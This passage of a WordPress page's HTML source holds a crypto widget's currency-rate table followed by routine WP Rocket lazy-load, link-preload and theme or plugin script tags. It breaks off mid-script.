Cedi","rate":965474.839999999967403709888458251953125},"GIP":{"code":"GIP","name":"Gibraltar Pound","rate":64919.91000000000349245965480804443359375},"GMD":{"code":"GMD","name":"Gambian Dalasi","rate":6466815.08000000007450580596923828125},"GNF":{"code":"GNF","name":"Guinean Franc","rate":775838625.64999997615814208984375},"GTQ":{"code":"GTQ","name":"Guatemalan Quetzal","rate":679847.05000000004656612873077392578125},"GUSD":{"code":"GUSD","name":"Gemini US Dollar","rate":88586.509999999994761310517787933349609375},"GYD":{"code":"GYD","name":"Guyanaese Dollar","rate":18531311.960000000894069671630859375},"HKD":{"code":"HKD","name":"Hong Kong Dollar","rate":690757.71999999997206032276153564453125},"HNL":{"code":"HNL","name":"Honduran Lempira","rate":2335925.459999999962747097015380859375},"HRK":{"code":"HRK","name":"Croatian Kuna","rate":564315.540000000037252902984619140625},"HTG":{"code":"HTG","name":"Haitian Gourde","rate":11616838.6999999992549419403076171875},"HUF":{"code":"HUF","name":"Hungarian Forint","rate":28626729.67000000178813934326171875},"IDR":{"code":"IDR","name":"Indonesian Rupiah","rate":1486255688.5099999904632568359375},"ILS":{"code":"ILS","name":"Israeli Shekel","rate":277714.7100000000209547579288482666015625},"INR":{"code":"INR","name":"Indian Rupee","rate":8115099.8399999998509883880615234375},"IQD":{"code":"IQD","name":"Iraqi Dinar","rate":116015490.20999999344348907470703125},"IRR":{"code":"IRR","name":"Iranian Rial","rate":3728251725.179999828338623046875},"ISK":{"code":"ISK","name":"Icelandic Kr\u00f3na","rate":10920058.68999999947845935821533203125},"JEP":{"code":"JEP","name":"Jersey Pound","rate":64919.91000000000349245965480804443359375},"JMD":{"code":"JMD","name":"Jamaican Dollar","rate":13942565.18999999947845935821533203125},"JOD":{"code":"JOD","name":"Jordanian Dinar","rate":62807.830000000001746229827404022216796875},"KES":{"code":"KES","name":"Kenyan Shilling","rate":11417029},"KGS":{"code":"KGS","name":"Kyrgystani Som","rate":7746890.0199999995529651641845703125},"KHR":{"code":"KHR","name":"Cambodian Riel","rate":356487986.75},"KMF":{"code":"KMF","name":"Comorian Franc","rate":37206339.5900000035762786865234375},"KPW":{"code":"KPW","name":"North Korean Won","rate":79727856.12000000476837158203125},"KWD":{"code":"KWD","name":"Kuwaiti Dinar","rate":27146.97999999999956344254314899444580078125},"KYD":{"code":"KYD","name":"Cayman Islands Dollar","rate":73817.360000000000582076609134674072265625},"KZT":{"code":"KZT","name":"Kazakhstani Tenge","rate":44589043.210000000894069671630859375},"LAK":{"code":"LAK","name":"Laotian Kip","rate":1914125072.6400001049041748046875},"LBP":{"code":"LBP","name":"Lebanese Pound","rate":7933089567.3299999237060546875},"LKR":{"code":"LKR","name":"Sri Lankan Rupee","rate":27434912.4100000001490116119384765625},"LRD":{"code":"LRD","name":"Liberian Dollar","rate":16385987.0199999995529651641845703125},"LSL":{"code":"LSL","name":"Lesotho Loti","rate":1430969.5600000000558793544769287109375},"LYD":{"code":"LYD","name":"Libyan Dinar","rate":563558.390000000013969838619232177734375},"MAD":{"code":"MAD","name":"Moroccan Dirham","rate":811319.5200000000186264514923095703125},"MDL":{"code":"MDL","name":"Moldovan Leu","rate":1501474.66999999992549419403076171875},"MGA":{"code":"MGA","name":"Malagasy Ariary","rate":400713484.050000011920928955078125},"MKD":{"code":"MKD","name":"Macedonian Denar","rate":4670545.33000000007450580596923828125},"MMK":{"code":"MMK","name":"Myanma Kyat","rate":186022805.62999999523162841796875},"MNT":{"code":"MNT","name":"Mongolian Tugrik","rate":315367964.209999978542327880859375},"MOP":{"code":"MOP","name":"Macanese Pataca","rate":711429.910000000032596290111541748046875},"MRU":{"code":"MRU","name":"Mauritanian Ouguiya","rate":3540517.7799999997951090335845947265625},"MUR":{"code":"MUR","name":"Mauritian Rupee","rate":4067006.16999999992549419403076171875},"MVR":{"code":"MVR","name":"Maldivian Rufiyaa","rate":1368661.53000000002793967723846435546875},"MWK":{"code":"MWK","name":"Malawian Kwacha","rate":153590000.9900000095367431640625},"MXN":{"code":"MXN","name":"Mexican Peso","rate":1538109.80000000004656612873077392578125},"MYR":{"code":"MYR","name":"Malaysian Ringgit","rate":354833.25},"MZN":{"code":"MZN","name":"Mozambican Metical","rate":5661563.120000000111758708953857421875},"NAD":{"code":"NAD","name":"Namibian Dollar","rate":1430969.5600000000558793544769287109375},"NGN":{"code":"NGN","name":"Nigerian Naira","rate":125886741.3499999940395355224609375},"NIO":{"code":"NIO","name":"Nicaraguan C\u00f3rdoba","rate":3258571.120000000111758708953857421875},"NOK":{"code":"NOK","name":"Norwegian Krone","rate":865702.78000000002793967723846435546875},"NPR":{"code":"NPR","name":"Nepalese Rupee","rate":13008856.4100000001490116119384765625},"OMR":{"code":"OMR","name":"Omani Rial","rate":34062.75},"PAB":{"code":"PAB","name":"Panamanian Balboa","rate":88586.509999999994761310517787933349609375},"PAX":{"code":"PAX","name":"Paxos Standard USD","rate":88586.509999999994761310517787933349609375},"PEN":{"code":"PEN","name":"Peruvian Nuevo Sol","rate":297089.0200000000186264514923095703125},"PGK":{"code":"PGK","name":"Papua New Guinean Kina","rate":378821.5},"PHP":{"code":"PHP","name":"Philippine Peso","rate":5223680.370000000111758708953857421875},"PKR":{"code":"PKR","name":"Pakistani Rupee","rate":24778059.5599999986588954925537109375},"PLN":{"code":"PLN","name":"Polish Zloty","rate":315209.75},"PYG":{"code":"PYG","name":"Paraguayan Guarani","rate":592314210.03999996185302734375},"QAR":{"code":"QAR","name":"Qatari Rial","rate":322929.2700000000186264514923095703125},"RON":{"code":"RON","name":"Romanian Leu","rate":382162.1900000000023283064365386962890625},"RSD":{"code":"RSD","name":"Serbian Dinar","rate":8803727.0500000007450580596923828125},"RUB":{"code":"RUB","name":"Russian Ruble","rate":6682478.58000000007450580596923828125},"RWF":{"code":"RWF","name":"Rwandan Franc","rate":129186561.79999999701976776123046875},"SAR":{"code":"SAR","name":"Saudi Riyal","rate":332196.119999999995343387126922607421875},"SBD":{"code":"SBD","name":"Solomon Islands Dollar","rate":719642.319999999948777258396148681640625},"SCR":{"code":"SCR","name":"Seychellois Rupee","rate":1262990.2299999999813735485076904296875},"SDG":{"code":"SDG","name":"Sudanese Pound","rate":53284783.8400000035762786865234375},"SGD":{"code":"SGD","name":"Singapore Dollar","rate":112744.050000000002910383045673370361328125},"SHIB":{"code":"SHIB","name":"Shiba Inu","rate":11284905324.840000152587890625},"SHIB_m":{"code":"SHIB_m","name":"Shiba Inu","rate":11284905324.840000152587890625},"SHP":{"code":"SHP","name":"Saint Helena Pound","rate":64919.91000000000349245965480804443359375},"SLL":{"code":"SLL","name":"Sierra Leonean Leone","rate":1857614754.3399999141693115234375},"SOS":{"code":"SOS","name":"Somali Shilling","rate":50530053.179999999701976776123046875},"SRD":{"code":"SRD","name":"Surinamese Dollar","rate":3377006.2299999999813735485076904296875},"STN":{"code":"STN","name":"S\u00e3o Tom\u00e9 and Pr\u00edncipe Dobra","rate":1848460.05000000004656612873077392578125},"SVC":{"code":"SVC","name":"Salvadoran Col\u00f3n","rate":775006.05000000004656612873077392578125},"SYP":{"code":"SYP","name":"Syrian Pound","rate":1151801761.4100000858306884765625},"SZL":{"code":"SZL","name":"Swazi Lilangeni","rate":1430630.2700000000186264514923095703125},"THB":{"code":"THB","name":"Thai Baht","rate":2763230.9799999999813735485076904296875},"TJS":{"code":"TJS","name":"Tajikistani Somoni","rate":828187.900000000023283064365386962890625},"TMT":{"code":"TMT","name":"Turkmenistani Manat","rate":310052.7700000000186264514923095703125},"TND":{"code":"TND","name":"Tunisian Dinar","rate":257803.5700000000069849193096160888671875},"TOP":{"code":"TOP","name":"Tongan Pa\u02bbanga","rate":213295.0499999999883584678173065185546875},"TRY":{"code":"TRY","name":"Turkish Lira","rate":3842014.25},"TTD":{"code":"TTD","name":"Trinidad and Tobago Dollar","rate":601541.709999999962747097015380859375},"TWD":{"code":"TWD","name":"New Taiwan Dollar","rate":2780358.3900000001303851604461669921875},"TZS":{"code":"TZS","name":"Tanzanian Shilling","rate":226338524.87000000476837158203125},"UAH":{"code":"UAH","name":"Ukrainian Hryvnia","rate":3819177.450000000186264514923095703125},"UGX":{"code":"UGX","name":"Ugandan Shilling","rate":313030618.5299999713897705078125},"USDC":{"code":"USDC","name":"USDC","rate":88586.509999999994761310517787933349609375},"USDC_m":{"code":"USDC_m","name":"USDC.e","rate":88586.509999999994761310517787933349609375},"USDCn_m":{"code":"USDCn_m","name":"USDC","rate":88586.509999999994761310517787933349609375},"USDC_arb":{"code":"USDC_arb","name":"USDC","rate":88586.509999999994761310517787933349609375},"USDC_op":{"code":"USDC_op","name":"USDC","rate":88586.509999999994761310517787933349609375},"USDC_base":{"code":"USDC_base","name":"USDC","rate":88586.509999999994761310517787933349609375},"USDC_sol":{"code":"USDC_sol","name":"USDC","rate":88586.509999999994761310517787933349609375},"USDT":{"code":"USDT","name":"Tether","rate":88719.58999999999650754034519195556640625},"USDT_m":{"code":"USDT_m","name":"Tether","rate":88719.58999999999650754034519195556640625},"USDTe_arb":{"code":"USDTe_arb","name":"Tether","rate":88719.58999999999650754034519195556640625},"USDTe_op":{"code":"USDTe_op","name":"Tether","rate":88719.58999999999650754034519195556640625},"USDT_sol":{"code":"USDT_sol","name":"Tether","rate":88719.58999999999650754034519195556640625},"PYUSD":{"code":"PYUSD","name":"PayPal USD","rate":88586.509999999994761310517787933349609375},"UYU":{"code":"UYU","name":"Uruguayan Peso","rate":3354868.1899999999441206455230712890625},"UZS":{"code":"UZS","name":"Uzbekistan Som","rate":1074823686.980000019073486328125},"VES":{"code":"VES","name":"Venezuelan Bol\u00edvar Soberano","rate":31205951.85999999940395355224609375},"VND":{"code":"VND","name":"Vietnamese Dong","rate":2324800113.55000019073486328125},"VUV":{"code":"VUV","name":"Vanuatu Vatu","rate":10745543.2699999995529651641845703125},"WBTC":{"code":"WBTC","name":"Wrapped BTC","rate":0.9879320000000000323581161865149624645709991455078125},"WBTC_m":{"code":"WBTC_m","name":"Wrapped BTC","rate":0.9879320000000000323581161865149624645709991455078125},"WST":{"code":"WST","name":"Samoan Tala","rate":245189.73000000001047737896442413330078125},"XAF":{"code":"XAF","name":"CFA Franc BEAC","rate":49134734.64000000059604644775390625},"XAG":{"code":"XAG","name":"Silver (troy ounce)","rate":857.5700000000000500222085975110530853271484375},"XAU":{"code":"XAU","name":"Gold (troy ounce)","rate":17.760000000000001563194018672220408916473388671875},"XCD":{"code":"XCD","name":"East Caribbean Dollar","rate":239409.45999999999185092747211456298828125},"XPF":{"code":"XPF","name":"CFP Franc","rate":8938594.24000000022351741790771484375},"XOF":{"code":"XOF","name":"CFA Franc BCEAO","rate":49134734.64000000059604644775390625},"YER":{"code":"YER","name":"Yemeni Rial","rate":21110171.4800000004470348358154296875},"ZAR":{"code":"ZAR","name":"South African Rand","rate":1427755.82000000006519258022308349609375},"ZMW":{"code":"ZMW","name":"Zambian Kwacha","rate":1762463.540000000037252902984619140625},"ZWL":{"code":"ZWL","name":"Zimbabwean Dollar","rate":28524855.1900000013411045074462890625}},"ajax_url":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/virtual_coin_widgets_vc/assets/js/vcw.min.js?ver=2.1.10" id="vcw-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/currency-converter\/|\/sitemap.xml|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.linkexchange.com.pk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/jquery.ui.totop.min.js?ver=6.8.3" id="ui.totop-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.easing.js?ver=1769173177" id="easing-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.caroufredsel.js?ver=1769173177" id="caroufredsel-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.debouncedresize.js?ver=1769173177" id="debouncedresize-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.6.1" id="prettyphoto-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.touchswipe.js?ver=1769173177" id="touchswipe-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.parallax.js?ver=1769173177" id="parallax-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.downcount.js?ver=1769173177" id="downcount-js" defer></script>
<script type="text/javascript" id="nicescroll-js-extra">
/* <![CDATA[ */
var dttheme_urls = {"theme_base_url":"https:\/\/www.linkexchange.com.pk\/wp-content\/themes\/tradent","framework_base_url":"https:\/\/www.linkexchange.com.pk\/wp-content\/themes\/tradent\/framework\/","ajaxurl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","url":"https:\/\/www.linkexchange.com.pk","isRTL":"","loadingbar":"disable","advOptions":"Show Advanced Options","wpnonce":"32630cc4d7"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.nicescroll.js?ver=1769173177" id="nicescroll-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.bxslider.js?ver=1769173177" id="bxslider-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.fitvids.js?ver=1769173177" id="fitvids-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.sticky.js?ver=1769173177" id="sticky-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.simple-sidebar.js?ver=1769173177" id="simple-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.classie.js?ver=1769173177" id="classie-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.placeholder.js?ver=1769173177" id="placeholder-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/jquery.visualNav.min.js?ver=6.8.3" id="visualNav-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/ResizeSensor.min.js?ver=6.8.3" id="ResizeSensor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/theia-sticky-sidebar.min.js?ver=6.8.3" id="theia-sticky-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/magnific/jquery.magnific-popup.min.js?ver=6.8.3" id="tradent-popup-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/custom.js?ver=1769173177" id="tradent-jqcustom-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/countrySelect.js?ver=1769173177" id="uacf7-country-select-library-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/script.js?ver=1769173177" id="uacf7-country-select-script-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","nonce":"00796780a5","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.linkexchange.com.pk\/foreign-exchange-analysis-310\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.17.1" id="ultimate-appear-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=6.8.3" id="ultimate-row-bg-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.17.1" id="ultimate-custom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ccpw_bxslider_js-js-before">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function($){
				$(".ccpw-ticker-cont").fadeIn();     
			});
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/bxslider/4.2.12/jquery.bxslider.min.js?ver=1769173177" id="ccpw_bxslider_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ccpw_bxslider_js-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function($){
		$(".ccpw-ticker-cont #ccpw-ticker-widget-11316").each(function(index){
			var tickerCon=$(this);
			var ispeed=Number(tickerCon.attr("data-tickerspeed"));
			$(this).bxSlider({
				ticker:true,
				minSlides:1,
				maxSlides:12,
				slideWidth:"auto",
				tickerHover:true,
				wrapperClass:"tickercontainer",
				speed: ispeed+ispeed,
				infiniteLoop:true
			});
		});
	});
/* ]]> */
});</script>
<script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.linkexchange.com.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let 